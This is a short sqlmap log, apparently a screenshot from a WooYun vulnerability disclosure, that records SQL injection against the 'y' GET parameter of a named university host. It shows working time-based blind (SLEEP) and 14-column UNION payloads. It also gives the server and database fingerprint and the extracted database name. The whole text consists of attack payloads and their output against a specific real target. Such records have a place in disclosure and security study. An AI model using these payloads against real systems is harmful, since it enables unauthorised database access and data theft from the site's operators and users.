 [12:05:13] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: y (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id1=10&y=11 AND (SELECT * FROM (SELECT(SLEEP(5)))RQPg)

    Type: UNION query
    Title: Generic UNION query (NULL) - 14 columns
    Payload: id1=10&y=11 UNION ALL SELECT CONCAT(0x7170717071,0x5547424e76475976
426a,0x716b6b7071),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL--
---
[12:05:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[12:05:14] [INFO] fetching current database
current database:    'cam'
[12:05:14] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\cam.tju.edu.cn'

[*] shutting down at 12:05:14
www.wooyun.org